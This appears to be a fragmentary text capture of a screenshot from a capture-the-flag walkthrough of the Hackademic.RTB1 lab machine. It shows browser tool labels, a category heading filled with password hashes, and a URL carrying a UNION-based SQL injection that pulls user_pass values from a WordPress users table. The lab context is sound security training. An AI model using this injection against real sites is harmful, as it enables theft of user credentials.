 Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“21232f297a57a5a743894a0e4a801fc3,50484c19f1afdaf3841a0d821ed393d2,7cbb3252ba6b7e9c422fac5334d22054,8601f6e1028a8e8a966f6c33fcd9aec4,a6e514f9486b83cb53d8d932f9a04292,b986448f0bb
Category
Saturday, August 24, 2024 | 12:42 am
—GeorgeMiller | no comments | edit »
(posted in Uncategorized
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Cookie-Editor FullDownload HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://192.168.48.141/Hackademic_RTB1/?cat=2 union select 1,group_concat(user_pass),3,4,5 from wordpress.wp_users